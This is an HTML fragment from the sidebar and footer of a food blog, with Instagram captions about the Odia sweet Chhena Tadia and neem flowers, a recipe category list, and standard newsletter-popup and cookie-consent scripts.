data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="932236f4e6" /><input type="hidden" name="_wp_http_referer" value="/instant-mango-pickle/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div 